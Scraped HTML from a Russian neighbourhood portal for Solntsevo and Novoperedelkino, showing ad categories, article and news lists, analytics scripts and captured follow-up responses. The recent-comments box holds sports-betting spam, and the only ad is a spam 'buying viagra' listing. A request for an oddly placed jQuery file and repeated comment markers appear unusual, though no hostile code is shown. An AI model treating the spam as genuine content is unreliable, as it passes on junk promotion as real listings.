<tr align="left"><td><a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_all&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Все объявления(1) </a></td></tr>
				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=9&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Меняю (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=1&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Продам (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=4&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Куплю (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=2&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Отдам даром (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=5&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Платные услуги (1)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=6&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Бесплатные услуги (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=7&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Сдам (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=8&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Сниму (0)</a>				</td></tr>
			 </table>	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div><div class="module mod-postit    last">

		
	<div class="box-1">
		<div class="box-2 deepest">
		
						<h3 class="header"><span class="header-2"><span class="header-3">Обратная связь</span></span></h3>
						
			<p style="text-align: center;"><strong>Присылайте нам ваши вопросы и предложения:</strong></p>
<div style="visibility: hidden; display: none;"><img src="/images/stories/pictures/btn_otprobr_a.png" width="170" /> <img src="/images/stories/pictures/btn_otprobr_on.png" width="170" /></div>
<a href="/index.php/contact" onmouseover="otprobr.src='/images/stories/pictures/btn_otprobr_a.png'" onmouseout="otprobr.src='/images/stories/pictures/btn_otprobr.png'" onmousedown="otprobr.src='/images/stories/pictures/btn_otprobr_on.png'" onmouseup="otprobr.src='/images/stories/pictures/btn_otprobr.png'"><img name="otprobr" src="/images/stories/pictures/btn_otprobr.png" alt="Отправить сообщение" width="170" /></a>
<p style="text-align: center;"><strong>Добавить организацию на сайт:</strong></p>
<div style="visibility: hidden; display: none;"><img src="/images/stories/pictures/btn_addbr_a.png" width="170" /> <img src="/images/stories/pictures/btn_addbr_on.png" width="170" /></div>
<a href="/index.php/addorganization" onmouseover="addbr.src='/images/stories/pictures/btn_addbr_a.png'" onmouseout="addbr.src='/images/stories/pictures/btn_addbr.png'" onmousedown="addbr.src='/images/stories/pictures/btn_addbr_on.png'" onmouseup="addbr.src='/images/stories/pictures/btn_addbr.png'"><img name="addbr" src="/images/stories/pictures/btn_addbr.png" alt="Добавить информацию о организации" width="170" /></a>			
		</div>
	</div>
		
	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div>
								<br/>
								<div class="module mod-rounded mod-rounded-header    ">
    
	    <h3 class="header"><span class="header-2"><span class="header-3"><span class="icon icon-message"></span>Статьи</span></span></h3>
		    
			
			    <div class="box-t1">
				    <div class="box-t2">
						<div class="box-t3"></div>
							</div>
							    </div>
							    
								<div class="box-1 deepest">
									<table width="100%" border="0" cellpadding="0" cellspacing="0">
    <tr align="left"><td>07.03.2019 <a href="https://www.borofka.ru/events/view/22/553/">Строительный мусор</a></td></tr>
    <tr align="left"><td>24.01.2019 <a href="https://www.borofka.ru/events/view/21/552/">Гранит и иные декоративные камни в интерьере</a></td></tr>
    <tr align="left"><td>27.09.2018 <a href="https://www.borofka.ru/events/view/21/550/">Складское оборудование</a></td></tr>
    <tr align="left"><td>04.08.2018 <a href="https://www.borofka.ru/events/view/21/549/">Выбор и покупка шубы: полезные советы</a></td></tr>
    <tr align="left"><td>31.07.2018 <a href="https://www.borofka.ru/events/view/21/548/">Где и как получить допуск СРО строителей-проектировщиков</a></td></tr>
<tr align="right"><td><a href="/events">все статьи</a></td></tr>
</table>	
        </div>
        
    	<div class="box-b1">
    		<div class="box-b2">
    			    <div class="box-b3"></div>
    				    </div>
    					</div>
    						
    						</div>							</div>
														
						</div>
					</div>
		
										<div id="bottom">
							
													<div class="bottombox float-left width33 separator"><div class="module mod-rounded mod-rounded-grey  first ">
	
	<div class="badge badge-new"></div>
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				<h3 class="header"><span class="header-2"><span class="header-3">Последние комментарии</span></span></h3>
				
		<ul class="jclistbadge badge-new">
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">Ставки на спорт , Ставки на киберспорт Ставки...</span></li>
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">Ставки на спорт , Ставки на киберспорт Ставки...</span></li>
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">It is appropriate time to make a few plans fo...</span></li>
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">Ставки на спорт , Ставки на киберспорт Ставки...</span></li>
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">Good answer back in return of this query with...</span></li>
</ul>
		
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div><div class="bottombox float-left width34 separator"><div class="module mod-rounded mod-rounded-grey   ">
	
	<div class="badge badge-new"></div>
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				<h3 class="header"><span class="header-2"><span class="header-3">Последние новости </span></span></h3>
				
		<ul class="latestnewsbadge badge-new">
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/entertainment/1211--l-r-" class="latestnewsbadge badge-new">
			Участники проекта «Московское долголетие» узнали о теории цвета</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/news/1210-2019-01-08-19-18-46" class="latestnewsbadge badge-new">
			Итоги встречи с руководством округа</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/world/1209-2018-12-26-20-54-19" class="latestnewsbadge badge-new">
			Елочный круговорот</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/metro-solncevo-novoperedelkino/1208-2018-11-21-23-20-43" class="latestnewsbadge badge-new">
			О продлении Сокольнической линии метро</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/entertainment/1207-2018-10-19-23-11-03" class="latestnewsbadge badge-new">
			Художественный мастер-класс Натальи Беседновой</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/detstvo-solncevo-novoperedelkino/1206-2018-09-22-21-49-16" class="latestnewsbadge badge-new">
			Открытие церковной школы</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/news/1205-2018-08-29-21-38-05" class="latestnewsbadge badge-new">
			Концерт ко Дню солидарности в борьбе с терроризмом</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/detstvo-solncevo-novoperedelkino/1204-lubiteli-sporta" class="latestnewsbadge badge-new">
			Любители спорта собрались на мероприятии «Однажды в созвездии Лебедя» </a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/metro-solncevo-novoperedelkino/1203-arhitekturnaya-otdelka" class="latestnewsbadge badge-new">
			Архитектурная отделка станции метро «Новопеределкино» </a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/detstvo-solncevo-novoperedelkino/1202-2018-05-29-22-02-57" class="latestnewsbadge badge-new">
			Школы района Солнцево </a>
	</li>
</ul>		
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div><div class="bottombox float-left width33"><div class="module mod-rounded mod-rounded-grey   last">
	
	<div class="badge badge-new"></div>
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				<h3 class="header"><span class="header-2"><span class="header-3">Последние объявления </span></span></h3>
				
			<link rel="stylesheet" href="https://www.borofka.ru/components/com_adsmanager/css/adsmanager.css" type="text/css" />
				<ul class="mostread">
							<li class="mostread">
				<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_ad&amp;adid=1&amp;catid=5">buying viagra</a><br />&nbsp;<span class="adsmanager_cat">( / Платные услуги)&nbsp;27.06.2022</span>				</li>
					</ul>
					
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div>
												
															
					</div>
					<!-- bottom end -->
							
					<!--9c7ec26b--><!--9c7ec26b--><!--7888d830--><!--7888d830--><div id="footer">
						<a class="anchor" href="#page"></a>
						
<!-- /mod_php version 1.0.0.Alpha1-J1.5 (c) www.fijiwebdesign.com -->
 <noindex>
<!--LiveInternet logo--><a rel="nofollow" href="http://www.liveinternet.ru/click"
target="_blank"><img src="http://counter.yadro.ru/logo?57.6"
title="LiveInternet"
alt="" border="0" width="88" height="31"/></a><!--/LiveInternet-->

</noindex>

<!-- mod_php version 1.0.0.Alpha1-J1.5/ -->

						
<!-- /mod_php version 1.0.0.Alpha1-J1.5 (c) www.fijiwebdesign.com -->
 

<!-- mod_php version 1.0.0.Alpha1-J1.5/ -->

						<p>
					</div>
					<!-- footer end -->

				</div>
			</div>
		</div>
	</div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96519869, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96519869" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fff35d206d024d85875e39d0eb2585b9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.borofka.ru/jquery-2.3.1.min.js?ref=&pef=https%3A%2F%2Fwww.borofka.ru%2Findex.php%2Fdostavka-picca-novoperedelkino-solncevo%2F669-dostavka-picca-sushi-novoperedelkino-solncevo
body_size: -225
content:

    <html>
        <head>
        <title>502 error...</title>
        </head>
        <body>
        <p>502 error...</p>
        <p>
            <!--9c7ec26b--><!--9c7ec26b--><!--7888d830--><!--7888d830-->
        </p>
        </body>
    </html>
    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HJtkzqfU3ULZqWqi05REWA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768794787717');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>